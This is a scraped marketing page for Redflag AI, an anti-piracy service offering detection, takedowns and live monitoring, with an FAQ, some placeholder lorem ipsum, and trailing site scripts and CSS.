https://cdn.prod.website-files.com/6719184f202dec0980bd4e1d/690e73b8fb797aedf9bdfa50_tab1.avif 840w" alt="" src="https://cdn.prod.website-files.com/6719184f202dec0980bd4e1d/690e73b8fb797aedf9bdfa50_tab1.avif" loading="lazy" class="image-17"/></div><div class="action_tab-content"><h6 class="heading-47">Detection Protocols</h6><p class="paragraph-10">Redflag continuously scans global platforms for unauthorized content featuring your brand or IP.<br/>‍<br/>Our detection engine analyzes millions of data points to identify infringements with unmatched accuracy, even when content is cropped, edited, reversed, or altered. <br/><br/>We show you exactly where violations occur and automatically start the removal process so your content remains protected at every touchpoint.</p></div></div></div><div data-w-tab="Tab 2" class="w-tab-pane"><div class="action-tab_content-wrap"><div class="action-tab_image"><img sizes="100vw" srcset="https://cdn.prod.website-files.com/6719184f202dec0980bd4e1d/690e73b8fb797aedf9bdfa5c_tab2-p-500.avif 500w, https://cdn.prod.website-files.com/6719184f202dec0980bd4e1d/690e73b8fb797aedf9bdfa5c_tab2.avif 840w" alt="" src="https://cdn.prod.website-files.com/6719184f202dec0980bd4e1d/690e73b8fb797aedf9bdfa5c_tab2.avif" loading="lazy" class="image-17"/></div><div class="action_tab-content"><h6 class="heading-47">Defense Strategies</h6><p class="paragraph-10">Stop piracy before it spreads. Redflag deploys automated defense mechanisms that neutralize unauthorized content the moment it appears across livestreams, social platforms, file-sharing sites, and more.<br/><br/>Our system analyzes threat patterns in real time, prioritizing high risk infringements and executing rapid takedowns to protect your most valuable assets.<br/>We combine AI detection with automated enforcement workflows to reduce manual review, eliminate response delays, and ensure your content stays secure.<br/><br/>Whether you&#x27;re managing a major live event or ongoing content operations, Our platform gives you the defensive power to act instantly and confidently.</p></div></div></div><div data-w-tab="Tab 3" class="w-tab-pane w--tab-active"><div class="action-tab_content-wrap"><div class="action-tab_image"><img sizes="(max-width: 840px) 100vw, 840px" srcset="https://cdn.prod.website-files.com/6719184f202dec0980bd4e1d/690e73b8fb797aedf9bdfa74_tab3-p-500.avif 500w, https://cdn.prod.website-files.com/6719184f202dec0980bd4e1d/690e73b8fb797aedf9bdfa74_tab3.avif 840w" alt="" src="https://cdn.prod.website-files.com/6719184f202dec0980bd4e1d/690e73b8fb797aedf9bdfa74_tab3.avif" loading="lazy" class="image-17"/></div><div class="action_tab-content"><h6 class="heading-47">Prevention Methods</h6><p class="paragraph-10">Build a proactive content protection framework, not just a reactive one. Cyclops enables you to configure powerful preventive controls that stop piracy before it becomes a revenue-draining issue.<br/><br/>From automated shutdown rules to watermarking, fingerprinting, and platform-specific enforcement, you choose the level of protection and we handle the rest.<br/>‍<br/>Customize your protection settings for livestreams, on-demand content, social media, and distribution pipelines.<br/><br/>Our flexible tools help you reduce risk, tighten your content environment, and ensure every release — big or small — is fully guarded against emerging threats.</p></div></div></div><div data-w-tab="Tab 4" class="w-tab-pane"><div class="action-tab_content-wrap"><div class="action-tab_image"><img sizes="100vw" srcset="https://cdn.prod.website-files.com/6719184f202dec0980bd4e1d/690e73b8fb797aedf9bdfa50_tab1-p-500.avif 500w, https://cdn.prod.website-files.com/6719184f202dec0980bd4e1d/690e73b8fb797aedf9bdfa50_tab1.avif 840w" alt="" src="https://cdn.prod.website-files.com/6719184f202dec0980bd4e1d/690e73b8fb797aedf9bdfa50_tab1.avif" loading="lazy" class="image-17"/></div><div class="action_tab-content"><h6 class="heading-47">Compliance Checklist</h6><p class="paragraph-10">Stay aligned with global compliance and platform requirements.<br/><br/>Redflag centralizes key compliance actions into a simple, actionable checklist that helps your team meet legal, platform, and licensing obligations with ease. Ensure your takedown notices meet policy guidelines, maintain documented enforcement workflows, and track every action for auditing or legal review.<br/><br/>From DMCA standards to international copyright requirements, our system simplifies complex compliance tasks so you can focus on creating and delivering content, not navigating legal frameworks.</p></div></div></div><div data-w-tab="Tab 5" class="w-tab-pane"><div class="action-tab_content-wrap"><div class="action-tab_image"><img sizes="100vw" srcset="https://cdn.prod.website-files.com/6719184f202dec0980bd4e1d/690e73b8fb797aedf9bdfa64_tab4-p-500.avif 500w, https://cdn.prod.website-files.com/6719184f202dec0980bd4e1d/690e73b8fb797aedf9bdfa64_tab4.avif 840w" alt="" src="https://cdn.prod.website-files.com/6719184f202dec0980bd4e1d/690e73b8fb797aedf9bdfa64_tab4.avif" loading="lazy" class="image-17"/></div><div class="action_tab-content"><h6 class="heading-47">Live Monitoring Access</h6><p class="paragraph-10">Real time visibility into everything that matters.<br/><br/>Access live dashboards that show where your content is being distributed, how piracy attempts evolve, and which takedowns are happening in real time.<br/><br/>Redflag AI gives your team instant insight into global activity, including live stream shutdowns, new subscriber growth, revenue preservation, and piracy activity across regions.<br/>Make informed decisions moments after incidents occur, improve operational efficiency, and maintain total situational awareness across all your digital assets.</p></div></div></div></div></div><div class="mobile_tab"><div data-w-id="2c9d6a5c-92f1-8d12-c422-39bbdbe080ac" class="mobile_tab-con"><div class="mobile_tab-text"><div class="text-block-13">Detection Protocols</div></div><div style="display:none" class="mobile_tab-content"><div class="action-tab_content-wrap"><div class="action-tab_image"><h6 class="heading-47">Detection Protocols</h6><img sizes="(max-width: 840px) 100vw, 840px" srcset="https://cdn.prod.website-files.com/6719184f202dec0980bd4e1d/690e73b8fb797aedf9bdfa50_tab1-p-500.avif 500w, https://cdn.prod.website-files.com/6719184f202dec0980bd4e1d/690e73b8fb797aedf9bdfa50_tab1.avif 840w" alt="" src="https://cdn.prod.website-files.com/6719184f202dec0980bd4e1d/690e73b8fb797aedf9bdfa50_tab1.avif" loading="lazy" class="image-17"/></div><div class="action_tab-content"><p class="paragraph-10">Lorem ipsum Dolor Lorem ipsum dolor sit amet, consectetur adipiscing elit. Nullam imperdiet elit vel lorem fermentum ultricies. Pellentesque mi eros, sagittis a imperdiet nec, feugiat et mi. Mauris risus elit, blandit in egestas fermentum, mollis blandit quam.<br/><br/>Sit risus nunc montes vestibulum et condimentum auctor cursus. Sit a integer in sem. Condimentum viverra pellentesque sed ut urna. Rhoncus ac fames consequat non auctor tincidunt. Eu nunc ullamcorper at malesuada. Egestas lobortis risus tristique parturient. Facilisis velit eget dui pellentesque sem quis.Velit et proin volutpat et adipiscing in eget est. Augue phasellus pretium.</p><a href="#" class="link-block-3 w-inline-block"><div>Learn More</div><img loading="lazy" src="https://cdn.prod.website-files.com/6719184f202dec0980bd4e1d/690e73b8fb797aedf9bdfa04_arrow_right_alt%20red.png" alt="" class="image-16"/></a></div></div></div></div><div data-w-id="2c9d6a5c-92f1-8d12-c422-39bbdbe080c0" class="mobile_tab-con"><div class="mobile_tab-text"><div class="text-block-13">Defense Strategies</div></div><div style="display:none" class="mobile_tab-content"><div class="action-tab_content-wrap"><div class="action-tab_image"><h6 class="heading-47">Defense Strategies</h6><img sizes="(max-width: 840px) 100vw, 840px" srcset="https://cdn.prod.website-files.com/6719184f202dec0980bd4e1d/690e73b8fb797aedf9bdfa5c_tab2-p-500.avif 500w, https://cdn.prod.website-files.com/6719184f202dec0980bd4e1d/690e73b8fb797aedf9bdfa5c_tab2.avif 840w" alt="" src="https://cdn.prod.website-files.com/6719184f202dec0980bd4e1d/690e73b8fb797aedf9bdfa5c_tab2.avif" loading="lazy" class="image-17"/></div><div class="action_tab-content"><p class="paragraph-10">Lorem ipsum Dolor Lorem ipsum dolor sit amet, consectetur adipiscing elit. Nullam imperdiet elit vel lorem fermentum ultricies. Pellentesque mi eros, sagittis a imperdiet nec, feugiat et mi. Mauris risus elit, blandit in egestas fermentum, mollis blandit quam.<br/><br/>Sit risus nunc montes vestibulum et condimentum auctor cursus. Sit a integer in sem. Condimentum viverra pellentesque sed ut urna. Rhoncus ac fames consequat non auctor tincidunt. Eu nunc ullamcorper at malesuada. Egestas lobortis risus tristique parturient. Facilisis velit eget dui pellentesque sem quis.Velit et proin volutpat et adipiscing in eget est. Augue phasellus pretium.</p><a href="#" class="link-block-3 w-inline-block"><div>Learn More</div><img loading="lazy" src="https://cdn.prod.website-files.com/6719184f202dec0980bd4e1d/690e73b8fb797aedf9bdfa04_arrow_right_alt%20red.png" alt="" class="image-16"/></a></div></div></div></div><div data-w-id="2c9d6a5c-92f1-8d12-c422-39bbdbe080d4" class="mobile_tab-con"><div class="mobile_tab-text"><div class="text-block-13">Prevention Methods</div></div><div style="display:none" class="mobile_tab-content"><div class="action-tab_content-wrap"><div class="action-tab_image"><h6 class="heading-47">Prevention Methods</h6><img sizes="(max-width: 840px) 100vw, 840px" srcset="https://cdn.prod.website-files.com/6719184f202dec0980bd4e1d/690e73b8fb797aedf9bdfa74_tab3-p-500.avif 500w, https://cdn.prod.website-files.com/6719184f202dec0980bd4e1d/690e73b8fb797aedf9bdfa74_tab3.avif 840w" alt="" src="https://cdn.prod.website-files.com/6719184f202dec0980bd4e1d/690e73b8fb797aedf9bdfa74_tab3.avif" loading="lazy" class="image-17"/></div><div class="action_tab-content"><p class="paragraph-10">Lorem ipsum Dolor Lorem ipsum dolor sit amet, consectetur adipiscing elit. Nullam imperdiet elit vel lorem fermentum ultricies. Pellentesque mi eros, sagittis a imperdiet nec, feugiat et mi. Mauris risus elit, blandit in egestas fermentum, mollis blandit quam.<br/><br/>Sit risus nunc montes vestibulum et condimentum auctor cursus. Sit a integer in sem. Condimentum viverra pellentesque sed ut urna. Rhoncus ac fames consequat non auctor tincidunt. Eu nunc ullamcorper at malesuada. Egestas lobortis risus tristique parturient. Facilisis velit eget dui pellentesque sem quis.Velit et proin volutpat et adipiscing in eget est. Augue phasellus pretium.</p><a href="#" class="link-block-3 w-inline-block"><div>Learn More</div><img loading="lazy" src="https://cdn.prod.website-files.com/6719184f202dec0980bd4e1d/690e73b8fb797aedf9bdfa04_arrow_right_alt%20red.png" alt="" class="image-16"/></a></div></div></div></div><div data-w-id="2c9d6a5c-92f1-8d12-c422-39bbdbe080e8" class="mobile_tab-con"><div class="mobile_tab-text"><div class="text-block-13">Compliance Checklist</div></div><div style="display:none" class="mobile_tab-content"><div class="action-tab_content-wrap"><div class="action-tab_image"><h6 class="heading-47">Compliance Checklist</h6><img sizes="(max-width: 840px) 100vw, 840px" srcset="https://cdn.prod.website-files.com/6719184f202dec0980bd4e1d/690e73b8fb797aedf9bdfa64_tab4-p-500.avif 500w, https://cdn.prod.website-files.com/6719184f202dec0980bd4e1d/690e73b8fb797aedf9bdfa64_tab4.avif 840w" alt="" src="https://cdn.prod.website-files.com/6719184f202dec0980bd4e1d/690e73b8fb797aedf9bdfa64_tab4.avif" loading="lazy" class="image-17"/></div><div class="action_tab-content"><p class="paragraph-10">Lorem ipsum Dolor Lorem ipsum dolor sit amet, consectetur adipiscing elit. Nullam imperdiet elit vel lorem fermentum ultricies. Pellentesque mi eros, sagittis a imperdiet nec, feugiat et mi. Mauris risus elit, blandit in egestas fermentum, mollis blandit quam.<br/><br/>Sit risus nunc montes vestibulum et condimentum auctor cursus. Sit a integer in sem. Condimentum viverra pellentesque sed ut urna. Rhoncus ac fames consequat non auctor tincidunt. Eu nunc ullamcorper at malesuada. Egestas lobortis risus tristique parturient. Facilisis velit eget dui pellentesque sem quis.Velit et proin volutpat et adipiscing in eget est. Augue phasellus pretium.</p><a href="#" class="link-block-3 w-inline-block"><div>Learn More</div><img loading="lazy" src="https://cdn.prod.website-files.com/6719184f202dec0980bd4e1d/690e73b8fb797aedf9bdfa04_arrow_right_alt%20red.png" alt="" class="image-16"/></a></div></div></div></div><div data-w-id="2c9d6a5c-92f1-8d12-c422-39bbdbe080fc" class="mobile_tab-con"><div class="mobile_tab-text"><div class="text-block-13">Live Monitoring Access</div></div><div style="display:none" class="mobile_tab-content"><div class="action-tab_content-wrap"><div class="action-tab_image"><h6 class="heading-47">Live Monitoring Access</h6><img sizes="(max-width: 840px) 100vw, 840px" srcset="https://cdn.prod.website-files.com/6719184f202dec0980bd4e1d/690e73b8fb797aedf9bdfa64_tab4-p-500.avif 500w, https://cdn.prod.website-files.com/6719184f202dec0980bd4e1d/690e73b8fb797aedf9bdfa64_tab4.avif 840w" alt="" src="https://cdn.prod.website-files.com/6719184f202dec0980bd4e1d/690e73b8fb797aedf9bdfa64_tab4.avif" loading="lazy" class="image-17"/></div><div class="action_tab-content"><p class="paragraph-10">Lorem ipsum Dolor Lorem ipsum dolor sit amet, consectetur adipiscing elit. Nullam imperdiet elit vel lorem fermentum ultricies. Pellentesque mi eros, sagittis a imperdiet nec, feugiat et mi. Mauris risus elit, blandit in egestas fermentum, mollis blandit quam.<br/><br/>Sit risus nunc montes vestibulum et condimentum auctor cursus. Sit a integer in sem. Condimentum viverra pellentesque sed ut urna. Rhoncus ac fames consequat non auctor tincidunt. Eu nunc ullamcorper at malesuada. Egestas lobortis risus tristique parturient. Facilisis velit eget dui pellentesque sem quis.Velit et proin volutpat et adipiscing in eget est. Augue phasellus pretium.</p><a href="#" class="link-block-3 w-inline-block"><div>Learn More</div><img loading="lazy" src="https://cdn.prod.website-files.com/6719184f202dec0980bd4e1d/690e73b8fb797aedf9bdfa04_arrow_right_alt%20red.png" alt="" class="image-16"/></a></div></div></div></div></div></div><div class="hero_cta-wrap video"><a href="/contact" class="button-2 video w-button">Book a Free Demo</a><img loading="lazy" src="https://cdn.prod.website-files.com/6719184f202dec0980bd4e1d/690e73b8fb797aedf9bdfa0b_arrow_right_alt.png" alt="" class="image-28 mid"/></div></div></div></div></section><section class="section_security"><div class="padding-global relative"><div class="container-large"><div class="security_wrap"><div class="solution-header"><h2 class="heading-54">Enterprise-Grade Security For All</h2></div><div class="security_grid-wrap"><div id="w-node-_2c9d6a5c-92f1-8d12-c422-39bbdbe0811c-aa544228" class="security_card"><div class="security_image-wrap"><img loading="lazy" src="https://cdn.prod.website-files.com/6719184f202dec0980bd4e1d/690e73b8fb797aedf9bdfa21_Frame%202085664665.avif" alt="" class="image-18"/></div><div class="security_content"><h6 class="heading-49">Fully compliant with global regulations (DMCA, GDPR).</h6></div></div><div id="w-node-_2c9d6a5c-92f1-8d12-c422-39bbdbe08122-aa544228" class="security_card"><div class="security_image-wrap"><img loading="lazy" src="https://cdn.prod.website-files.com/6719184f202dec0980bd4e1d/690e73b8fb797aedf9bdfa3e_shield.avif" alt="" class="image-18"/></div><div class="security_content"><h6 class="heading-49">Trusted by global brands &amp;rights holders.</h6></div></div><div id="w-node-_2c9d6a5c-92f1-8d12-c422-39bbdbe08128-aa544228" class="security_card"><div class="security_image-wrap"><img loading="lazy" src="https://cdn.prod.website-files.com/6719184f202dec0980bd4e1d/690e73b8fb797aedf9bdfa3c_phone.avif" alt="" class="image-18"/></div><div class="security_content"><h6 class="heading-49">24/7 monitoring &amp; support.</h6></div></div></div></div><div class="blur_wrap security"></div><div class="blur_wrap security _1"></div></div></div></section><section class="section_faq"><div class="padding-global"><div class="container-large"><div class="faq_wrap"><div class="solution-header"><h2 class="heading-54">Frequently Asked Questions</h2></div><div data-w-id="2c9d6a5c-92f1-8d12-c422-39bbdbe08137" class="rt-home-one-support-flex"><div class="rt-home-one-support-content-block"><div data-w-id="2c9d6a5c-92f1-8d12-c422-39bbdbe08139" class="rt-faq"><div class="rt-faq-accordion-wrapper"><div data-w-id="2c9d6a5c-92f1-8d12-c422-39bbdbe0813b" class="rt-faq-item-trigger"><div class="rt-category-cards-text">Can you shut down unauthorized streams while a game or event is still live?</div><div class="rt-faq-open-close"><div style="opacity:0" class="rt-accordion-close"><img width="Auto" height="Auto" alt="" src="https://cdn.prod.website-files.com/6719184f202dec0980bd4e1d/690e73b8fb797aedf9bdfa94_remove.png" style="-webkit-transform:translate3d(0, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(180deg) skew(0, 0);-moz-transform:translate3d(0, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(180deg) skew(0, 0);-ms-transform:translate3d(0, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(180deg) skew(0, 0);transform:translate3d(0, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(180deg) skew(0, 0);opacity:0" class="rt-accordion-close-icon"/></div><div style="opacity:1" class="rt-accordion-open"><img width="18" height="18" alt="" src="https://cdn.prod.website-files.com/6719184f202dec0980bd4e1d/690e73b8fb797aedf9bdfa96_add.png"/></div></div></div><div style="width:100%;height:0px" class="rt-faq-item-content"><p class="rt-accordian-content rt-padding-bottom-seventeen">Yes. The Cyclops dashboard provides content owners with a kill switch to use at their discretion during a live event.</p></div></div></div><div data-w-id="2c9d6a5c-92f1-8d12-c422-39bbdbe08146" class="rt-faq"><div class="rt-faq-accordion-wrapper"><div data-w-id="2c9d6a5c-92f1-8d12-c422-39bbdbe08148" class="rt-faq-item-trigger"><div class="rt-category-cards-text">Can you help reduce CDN leeching?</div><div class="rt-faq-open-close"><div style="opacity:0" class="rt-accordion-close"><img width="Auto" height="Auto" alt="" src="https://cdn.prod.website-files.com/6719184f202dec0980bd4e1d/690e73b8fb797aedf9bdfa94_remove.png" style="-webkit-transform:translate3d(0, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(180deg) skew(0, 0);-moz-transform:translate3d(0, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(180deg) skew(0, 0);-ms-transform:translate3d(0, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(180deg) skew(0, 0);transform:translate3d(0, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(180deg) skew(0, 0);opacity:0" class="rt-accordion-close-icon"/></div><div style="opacity:1" class="rt-accordion-open"><img width="18" height="18" alt="" src="https://cdn.prod.website-files.com/6719184f202dec0980bd4e1d/690e73b8fb797aedf9bdfa96_add.png"/></div></div></div><div style="width:100%;height:0px" class="rt-faq-item-content"><p class="rt-accordian-content rt-padding-bottom-seventeen">Yes. Our solution provides enhanced security and request monitoring to identify instances of CDN leeching.</p></div></div></div><div data-w-id="2c9d6a5c-92f1-8d12-c422-39bbdbe08153" class="rt-faq"><div class="rt-faq-accordion-wrapper"><div data-w-id="2c9d6a5c-92f1-8d12-c422-39bbdbe08155" class="rt-faq-item-trigger"><div class="rt-category-cards-text">How long Does it Take to onboard?</div><div class="rt-faq-open-close"><div style="opacity:0" class="rt-accordion-close"><img width="Auto" height="Auto" alt="" src="https://cdn.prod.website-files.com/6719184f202dec0980bd4e1d/690e73b8fb797aedf9bdfa94_remove.png" style="-webkit-transform:translate3d(0, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(180deg) skew(0, 0);-moz-transform:translate3d(0, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(180deg) skew(0, 0);-ms-transform:translate3d(0, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(180deg) skew(0, 0);transform:translate3d(0, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(180deg) skew(0, 0);opacity:0" class="rt-accordion-close-icon"/></div><div style="opacity:1" class="rt-accordion-open"><img width="18" height="18" alt="" src="https://cdn.prod.website-files.com/6719184f202dec0980bd4e1d/690e73b8fb797aedf9bdfa96_add.png"/></div></div></div><div style="width:100%;height:0px" class="rt-faq-item-content"><p class="rt-accordian-content rt-padding-bottom-seventeen">Most customers are able to onboard after a single kickoff call. Enterprise watermarking integrations can take up to a few weeks.</p></div></div></div><div data-w-id="2c9d6a5c-92f1-8d12-c422-39bbdbe08160" class="rt-faq"><div class="rt-faq-accordion-wrapper"><div data-w-id="2c9d6a5c-92f1-8d12-c422-39bbdbe08162" class="rt-faq-item-trigger"><div class="rt-category-cards-text">Is Coverage global?</div><div class="rt-faq-open-close"><div style="opacity:0" class="rt-accordion-close"><img width="Auto" height="Auto" alt="" src="https://cdn.prod.website-files.com/6719184f202dec0980bd4e1d/690e73b8fb797aedf9bdfa94_remove.png" style="-webkit-transform:translate3d(0, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(180deg) skew(0, 0);-moz-transform:translate3d(0, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(180deg) skew(0, 0);-ms-transform:translate3d(0, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(180deg) skew(0, 0);transform:translate3d(0, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(180deg) skew(0, 0);opacity:0" class="rt-accordion-close-icon"/></div><div style="opacity:1" class="rt-accordion-open"><img width="18" height="18" alt="" src="https://cdn.prod.website-files.com/6719184f202dec0980bd4e1d/690e73b8fb797aedf9bdfa96_add.png"/></div></div></div><div style="width:100%;height:0px" class="rt-faq-item-content"><p class="rt-accordian-content rt-padding-bottom-seventeen">Yes. Redflag provides protection and monetization to customers all around the world.</p></div></div></div></div></div><div class="hero_cta-wrap video"><a href="/contact" class="button-2 video w-button">Book a Free Demo</a><img loading="lazy" src="https://cdn.prod.website-files.com/6719184f202dec0980bd4e1d/690e73b8fb797aedf9bdfa0b_arrow_right_alt.png" alt="" class="image-28 mid"/></div></div></div></div></section><section class="section_cta"><div class="padding-global"><div class="container-large"><div class="cta_wrap"><div class="cta_con"><div class="cta_content"><img loading="lazy" src="https://cdn.prod.website-files.com/6719184f202dec0980bd4e1d/690e73b8fb797aedf9bdfa34_shield2.avif" alt="" class="image-19"/><div class="div-block-5"><h1 class="heading-48">Your Content is Valuable.</h1><h1 class="heading-48 white">Don’t Let Pirates Steal It.</h1></div><p class="paragraph-11">Protect your revenue and reputation with Redflag AI.</p></div><div class="hero_cta-wrap video"><a href="/contact" class="button-2 video w-button">Book a Free Demo</a><img loading="lazy" src="https://cdn.prod.website-files.com/6719184f202dec0980bd4e1d/690e73b8fb797aedf9bdfa0b_arrow_right_alt.png" alt="" class="image-28 mid"/></div></div></div></div></div></section><section class="section_is-footer coming"><div class="padding-global _100"><div class="container-large _100"><div class="is-footer_wrap"><div class="footer_wrap"><div class="footer_link-wrap"><div id="w-node-_65681004-5fcb-1f78-a41e-9c3ca350bb56-aa544228" class="footer_con"><div class="footer_logo-wrap"><a href="/" aria-current="page" class="w-inline-block w--current"><img loading="lazy" src="https://cdn.prod.website-files.com/6719184f202dec0980bd4e1d/690e73b8fb797aedf9bdfa68_Mask%20group.avif" alt="" class="image-20"/></a><div class="text-block-18">An AI-powered platform engineered to protect your digital assets from unauthorized use.</div></div></div><div id="w-node-_65681004-5fcb-1f78-a41e-9c3ca350bb5c-aa544228" class="footer_links-con"><div class="footer_link"><div class="text-block-14">Resources</div><div class="link_wrap"><a href="/" aria-current="page" class="link-2 w--current">Home</a><a href="/news" class="link-2">News</a><a href="/faqs" class="link-2">FAQs</a><a href="/contact" class="link-2">Contact</a></div></div><div id="w-node-_65681004-5fcb-1f78-a41e-9c3ca350bb69-aa544228" class="footer_link"><div class="text-block-14">Industries</div><div class="link_wrap"><a href="/industries/sports" class="link-2">Sports</a><a href="/industries/content-creators" class="link-2">Content Creators</a><a href="/industries/entertainment" class="link-2">Entertainment</a><a href="/industries/publishing" class="link-2">Publishing</a></div></div></div><div class="footer_links"><div id="w-node-_65681004-5fcb-1f78-a41e-9c3ca350bb76-aa544228" class="footer_link cloud"><a href="#" class="cloud w-inline-block"><img loading="lazy" src="https://cdn.prod.website-files.com/6719184f202dec0980bd4e1d/690e73b8fb797aedf9bdfa17_image%2040.avif" alt="" class="image-21"/></a><a href="https://www.linkedin.com/connect-services/ads_experience/?session_redirect=https%3A%2F%2Fwww.linkedin.com%2Fcompany%2Fredflag-ai%2F" target="_blank" class="link-block-2 w-inline-block"><img loading="lazy" src="https://cdn.prod.website-files.com/6719184f202dec0980bd4e1d/6912754e92c37a7dfec34046_flowbite_linkedin-solid-1.png" alt=""/></a></div></div></div><div class="right_wrap"><div class="all_right-wrap"><div class="text-block-12 right">© 2026 Redflag Artificial Intelligence Inc. All Rights Reserved.</div></div><div class="terms_wrap"><a href="/privacy-policy" class="text-block-12">Privacy Policy</a><div class="line"></div><a href="/terms-of-use" class="text-block-12">Terms of Use</a></div></div></div></div></div></div></section></main></div><script src="https://d3e54v103j8qbb.cloudfront.net/js/jquery-3.5.1.min.dc5e7f18c8.js?site=6719184f202dec0980bd4e1d" type="text/javascript" integrity="sha256-9/aliU8dGd2tb6OSsuzixeV4y/faTqgFtohetphbbj0=" crossorigin="anonymous"></script><script src="https://cdn.prod.website-files.com/6719184f202dec0980bd4e1d/js/webflow.schunk.66dcd6b93c050334.js" type="text/javascript" integrity="sha384-yNsqg5ZXhurWrZpW7EP0imuwgV4cTazTmAMSzf+xUTWjSbuqTyatmZVNvAyZTsD3" crossorigin="anonymous"></script><script src="https://cdn.prod.website-files.com/6719184f202dec0980bd4e1d/js/webflow.566320e7.01bb983550d2b159.js" type="text/javascript" integrity="sha384-G13yZZjjqDv5GTgcTNL2i1OXA5eAZbIsv5Ezrjj/t3yHJ90N+ejkhN3JsDjfCv1w" crossorigin="anonymous"></script><script src="https://cdn.jsdelivr.net/npm/@studio-freight/lenis@1.0.42/dist/lenis.min.js"></script>

<script>
  window.addEventListener('load', function() {
    // Reset any default scroll behaviors
    document.documentElement.style.scrollBehavior = 'auto';

    const lenis = new Lenis({
      duration: 1.2,
      easing: (t) => Math.min(1, 1.001 - Math.pow(2, -10 * t)),
      smoothTouch: true,  // Keep this enabled but with proper config
      touchMultiplier: 1.5,  // Makes touch scrolling more responsive
      wheelMultiplier: 1.2,
      infinite: false,
      normalizeWheel: true,
      wrapper: window,  // Explicitly use window as wrapper
      content: document.documentElement  // Use entire document as content
    });

    // Improved boundary detection
    let isAtBottom = false;
    const bottomThreshold = 50;  // pixels from bottom

    lenis.on('scroll', ({ scroll, limit, velocity, direction }) => {
      // Check if near bottom
      isAtBottom = scroll >= limit - bottomThreshold;
      
      // If at bottom and trying to scroll up, release resistance
      if (isAtBottom && direction > 0) {
        lenis.scrollTo(limit, { 
          immediate: false,
          duration: 0.5  // Smooth return from bottom
        });
      }
    });

    // Add momentum to make scrolling back up easier
    lenis.on('wheel', (e) => {
      if (isAtBottom && e.deltaY < 0) {
        lenis.setScroll(lenis.scroll - (e.deltaY * 1.5));  // Boost upward momentum
      }
    });

    // RAF loop
    function raf(time) {
      lenis.raf(time);
      requestAnimationFrame(raf);
    }
    requestAnimationFrame(raf);

    // Handle resize
    window.addEventListener('resize', () => lenis.resize());
  });
</script>

<style>
  html.lenis {
    height: auto;
  }
  .lenis.lenis-smooth {
    scroll-behavior: auto;
  }
  body {
    overscroll-behavior: none;
    /* Prevent any potential Webflow overflow constraints */
    overflow-x: hidden !important;
    width: 100% !important;
  }
</style><script src="https://social-share-cdn.pages.dev/1.0.0/social-share.js" type="text/javascript" integrity="sha384-eCuU8FAi0K4yfVRwv5shUsvIwsu2QNS3vnDbGhUQ0RFdsPW7feJ3C5EC3we0vFn1" crossorigin="anonymous"></script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="8zxTIsm1uQ6JcgsW8KyI6A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769436375855');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://cdn.prod.website-files.com/6719184f202dec0980bd4e1d/css/redflag-v2.webflow.shared.79f2e8088.min.css
body_size: 36898
content:
html{-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;font-family:sans-serif}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{vertical-align:baseline;display:inline-block}audio:not([controls]){height:0;display:none}[hidden],template{display:none}a{background-color:#0000}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:700}dfn{font-style:italic}h1{margin:.67em 0;font-size:2em}mark{color:#000;background:#ff0}small{font-size:80%}sub,sup{vertical-align:baseline;font-size:75%;line-height:0;position:relative}sup{top:-.5em}sub{bottom:-.25em}img{border:0}svg:not(:root){overflow:hidden}hr{box-sizing:content-box;height:0}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type=button],input[type=reset]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]{-webkit-appearance:none}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}legend{border:0;padding:0}textarea{overflow:auto}optgroup{font-weight:700}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}@font-face{font-family:webflow-icons;src:url([data-uri])format("truetype");font-weight:400;font-style:normal}[class^=w-icon-],[class*=\ 